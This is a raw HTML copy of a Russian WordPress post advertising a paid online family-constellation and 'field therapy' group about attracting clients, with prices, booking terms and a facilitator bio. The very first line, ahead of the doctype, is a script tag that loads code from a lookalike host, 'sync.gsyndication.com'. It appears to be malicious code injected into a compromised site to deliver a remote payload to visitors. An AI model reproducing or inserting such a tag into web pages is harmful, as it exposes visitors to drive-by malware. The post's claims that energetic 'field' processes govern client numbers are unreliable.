

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://by-myself.pro/2022/02/08/crm/
body_size: 44221
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Системные расстановки онлайн по теме &#171;Я и мои клиенты&#187; &#8212; by-myself.pro</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="by-myself.pro &raquo; Лента" href="http://by-myself.pro/feed/" />
<link rel="alternate" type="application/rss+xml" title="by-myself.pro &raquo; Лента комментариев" href="http://by-myself.pro/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/by-myself.pro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://by-myself.pro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://by-myself.pro/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://by-myself.pro/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://by-myself.pro/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='http://by-myself.pro/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='http://by-myself.pro/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='http://by-myself.pro/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src="http://by-myself.pro/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="http://by-myself.pro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://by-myself.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
</script>
<script src="http://by-myself.pro/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://by-myself.pro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://by-myself.pro/wp-json/wp/v2/posts/809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://by-myself.pro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://by-myself.pro/2022/02/08/crm/" />
<link rel='shortlink' href='http://by-myself.pro/?p=809' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://by-myself.pro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fby-myself.pro%2F2022%2F02%2F08%2Fcrm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://by-myself.pro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fby-myself.pro%2F2022%2F02%2F08%2Fcrm%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-809 single-format-standard wp-embed-responsive wp-theme-twentysixteen group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Перейти к содержимому		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="http://by-myself.pro/" rel="home" >by-myself.pro</a></p>
												<p class="site-description">Just another WordPress site</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-809" class="post-809 post type-post status-publish format-standard hentry category-3 category-13 category-events">
	<header class="entry-header">
		<h1 class="entry-title">Системные расстановки онлайн по теме &#171;Я и мои клиенты&#187;</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>Клиентская группа по расстановкам и полевой терапии &#171;Я и мои клиенты&#187;.  Исследуем вопросы, связанные с бизнесом или частной практикой в любом направлении (психолог, расстановщик, коуч, консультант, риэлтор и т.д.) с помощью такого метода, как системные расстановки онлайн.</p>



<p>Рассматриваем такие темы, как:</p>



<ul class="wp-block-list">
<li>клиенты не идут, или идут, но мало;</li>



<li>идут бесплатно, но не идут за деньги;</li>



<li>группы не собираются/плохо собираются;</li>



<li>то пусто, то густо;</li>



<li>боюсь своих клиентов;</li>



<li>могу работать в союзе с коллегой/от лица какой-то организации, но не могу одна/один;</li>



<li>и т.д.</li>
</ul>



<figure class="wp-block-image size-large is-resized is-style-default"><img fetchpriority="high" decoding="async" src="http://by-myself.pro/wp-content/uploads/2022/02/%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D1%8B-M-1-1024x684.jpeg" alt="системные расстановки онлайн" class="wp-image-810" width="512" height="342" title="системные расстановки онлайн"/></figure>



<span id="more-809"></span>



<p>Наши клиенты приходят к нам не просто так. Нас соединяет поле. И развитие/стагнация практики, работы или своего бизнеса часто в том, что завихряются энергетические процессы между нами и нашими клиентами. Например, мы путаем их с кем-то из нашей семьи или разворачиваем в отношениях какой-то свой прежний опыт.</p>



<p>Приглашаю посмотреть на это и немножко выровняться. Чтобы клиентов было больше и мы могли лучше им помогать.</p>



<h2 class="wp-block-heading" id="когда-и-где"><strong>Когда и где</strong></h2>



<p>1 октября 2022, суббота</p>



<p>Начало в 10.00, продолжительность – примерно 5 часов с перерывами (по динамике работы).</p>



<p>Онлайн, платформа Zoom</p>



<h2 class="wp-block-heading" id="что-будем-делать"><strong>Что будем делать</strong></h2>



<ul class="wp-block-list">
<li>расстановочные/полевые работы по запросам участников, записавшихся в качестве клиентов</li>



<li>если останется время &#8212; расстановочное диагностическое упражнение, направленное на исследование своей ситуации, &#8212; для всех желающих.</li>
</ul>



<h2 class="wp-block-heading" id="кто-может-участвовать"><strong>Кто может участвовать</strong></h2>



<p>Любой желающий, кто хочет решить какую-то проблему или ищет нового движения для себя и своей жизни. Как знакомый с методом расстановок и полевой терапии, так и не знакомый с ними.</p>



<h2 class="wp-block-heading" id="варианты-участия-и-стоимость"><strong>Варианты участия и стоимость</strong></h2>



<ul class="wp-block-list">
<li><strong>Расстановка в качестве клиента по вашему запросу в рамках темы группы</strong>. Продолжительность &#8212; примерно 1-1,5 часа. <strong>Цена &#8212; 10000 рублей</strong>. Место бронируется по предоплате 1000 рублей.</li>



<li><strong>Побыть заместителем/наблюдателем (просто посмотреть)</strong>. Цена &#8212; <strong>1000 рублей</strong></li>
</ul>



<h2 class="wp-block-heading" id="как-принять-участие"><strong>Как принять участие</strong></h2>



<ul class="wp-block-list">
<li>Для участия в группе по расстановкам необходимо зарегистрироваться личным сообщением в <a href="https://wa.me/79295925482"><strong>WhatsApp/Telegram 89295925482</strong></a>.</li>



<li>После получения заявки вы получите реквизиты для оплаты своего варианта участия.</li>



<li>Клиентское место и место для диагностики бронируется по предоплате &#8212; 1000 рублей. Оставшаяся сумма вносится не позднее 24 часов.</li>



<li>Место заместителя/наблюдателя &#8212; по полной предоплате 1000 рублей.</li>



<li>При отказе от участия по любой причине предоплата не возвращается, но может быт один раз перенесена для участия в другой группе ведущего или в счет оплаты индивидуальной расстановки (согласовывается отдельно).</li>



<li>Регистрация и оплата производятся не позднее, чем за 24 часа до начала группы.</li>
</ul>



<h2 class="wp-block-heading" id="ведущий"><strong>Ведущий</strong></h2>



<p><a href="http://by-myself.pro/basharina-elena/">Башарина Елена Николаевна</a>, расстановщик, полевой терапевт, телесный терапевт. Изучает различные подходы к работе в области расстановок и полевой терапии у российских и зарубежных мастеров этого жанра с 2010 года.&nbsp; Работает с клиентами с 2019 года. Проводит расстановки, сессии полевой терапии в группе и индивидуально. Очно в Москве и онлайн.</p>



<h2 class="wp-block-heading" id="технические-требования"><strong>Технические требования</strong></h2>



<p>Для работы в группе вам понадобится компьютер или мобильное устройство с видеокамерой и звуком, а также доступ в Интернет со скоростью не менее 25 Мбит/сек.</p>



<p>Во время работы рекомендуется находиться в тихом месте, где вас не будут отвлекать. Если вы за рулем крайне рекомендуется остановиться и продолжать движение только после окончания группы.</p>



<h2 class="wp-block-heading" id="важно"><strong>Важно!</strong></h2>



<p>Расстановки могут поднимать очень болезненные темы. Вы должны быть в стабильном физическом и эмоциональном состоянии. Если вы беременны, кормите грудью, проживаете острую стадию заболевания, находитесь в активной стадии химической зависимости, испытываете острое горе участие в группе по расстановкам не рекомендуется. Обратитесь к ведущему за индивидуальной консультацией.</p>



<p>Участвуя в группе вопреки этим рекомендациям, вы полностью несете ответственность за свое эмоциональное и физическое состояние, в том числе возможные его ухудшения.</p>



<h2 class="wp-block-heading" id="почитать-про-системные-расстановки">Почитать про системные расстановки</h2>



<ul class="wp-block-list">
<li><a href="http://by-myself.pro/constellations-hellinger/">Расстановки по Хеллингеру &#8212; обзорная статья</a></li>



<li><a href="http://by-myself.pro/field-therapy/">Полевая терапия &#8212; что это такое</a></li>
</ul>



<p>© 2020-2023. Елена Башарина. При цитировании или перепечатке любой части материала указывайте автора и ставьте активную гиперссылку на сайт <a href="http://by-myself.pro/">by-myself.pro/</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/f2b88ce89aeeb049c6923d0084c5155f14418060782de8911a33c1644f380fd0?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f2b88ce89aeeb049c6923d0084c5155f14418060782de8911a33c1644f380fd0?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Автор </span><span class="author vcard"><a class="url fn n" href="http://by-myself.pro/author/wpadm/">wpadm</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="http://by-myself.pro/2022/02/08/crm/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-08T15:26:02+03:00">08.02.2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="http://by-myself.pro/category/%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/" rel="category tag">Деньги</a>, <a href="http://by-myself.pro/category/%d0%bf%d0%be%d0%bb%d0%b5%d0%b2%d0%b0%d1%8f-%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f/" rel="category tag">Полевая терапия</a>, <a href="http://by-myself.pro/category/events/" rel="category tag">События</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-809 -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://by-myself.pro/2022/01/28/real-estate/" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">Хорошая квартира. Клиентская группа по расстановкам и полевой терапии</span></a></div><div class="nav-next"><a href="http://by-myself.pro/2022/02/08/beautiful/" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">Женственность</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://by-myself.pro/">
	<label>
		<span class="screen-reader-text">
			Искать:		</span>
		<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Поиск	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2><nav aria-label="Свежие записи">
		<ul>
											<li>
					<a href="http://by-myself.pro/2023/12/10/freelance-test/">Фриланс/Свое дело Тест. Что мне дает моя работа по найму</a>
									</li>
											<li>
					<a href="http://by-myself.pro/2023/11/04/my-business/">Фриланс/Свое дело. Как запустить свой успешный проект или уйти во фриланс?</a>
									</li>
											<li>
					<a href="http://by-myself.pro/2023/11/02/freelance/">Фриланс/Свое дело. Почему бывает сложно уйти во фриланс или запустить свой бизнес, даже если ты отличный профессионал в офисе?</a>
									</li>
											<li>
					<a href="http://by-myself.pro/2023/10/29/fear-2/">Самореализация. Топ-10 причин, почему мы не можем высвободить время, чтобы заняться любимым делом. Часть 3</a>
									</li>
											<li>
					<a href="http://by-myself.pro/2023/10/21/free-up-time/">Топ-10 причин, почему мы не можем высвободить время, чтобы заняться любимым делом. Часть 2</a>
									</li>
					</ul>

